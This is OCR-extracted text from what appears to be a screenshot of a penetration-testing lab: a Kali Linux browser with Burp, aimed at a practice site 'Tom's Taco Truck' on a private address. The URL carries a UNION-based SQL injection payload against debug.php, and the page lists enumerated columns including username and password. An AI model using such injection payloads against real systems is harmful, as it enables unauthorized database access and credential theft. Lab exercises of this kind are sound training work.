 Customer Feedback × +
10.11.0.22/debug.php?id=1 union all select 1, 2, column_na
Burp
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Tom's Taco Truck Home Menu Feedback Admin
Jake Great tacos today!
2 USER
2 CURRENT_CONNECTIONS
2 TOTAL_CONNECTIONS
2 id
2 username
2 password